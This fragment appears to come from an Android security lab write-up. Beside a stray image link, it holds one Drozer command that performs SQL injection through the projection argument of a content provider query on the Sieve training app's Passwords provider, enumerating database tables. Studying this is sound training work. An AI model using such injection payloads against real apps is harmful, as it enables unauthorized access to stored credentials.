 run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--"